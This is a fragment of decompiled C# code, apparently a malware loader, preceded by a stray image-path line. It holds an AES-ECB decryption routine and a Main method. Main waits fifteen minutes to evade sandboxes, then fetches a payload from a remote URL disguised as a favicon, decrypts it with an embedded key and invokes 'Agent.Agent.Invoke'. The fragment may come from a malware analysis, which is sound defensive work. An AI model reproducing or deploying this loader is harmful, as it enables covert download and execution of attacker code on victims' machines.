 }
// Token: 0x06000009 RID: 9 RVA: 0x000022B0 File Offset: 0x000004B0
private static byte[] AESDecrypt(string B64, string Key)
{
byte[] array = Convert.FromBase64String(B64);
return new RijndaelManaged
{
Key = Encoding.UTF8.GetBytes(Key),
Mode = CipherMode.ECB,
Padding = PaddingMode.PKCS7
}.CreateDecryptor().TransformFinalBlock(array, 0, array.Length);
}
// Token: 0x06000006 RID: 6 RVA: 0x00002220 File Offset: 0x00000420
[STAThread]
public static void Main(string[] args)
{
Thread.Sleep(900000);
Container.Running("http://palau.voipstelecom.com.au/favicon.svg", "f4f15dddc3ba10dd443493a2a8a526b0", 10000, "Agent.Agent", "Invoke");
Thread.Sleep(30000);
}
}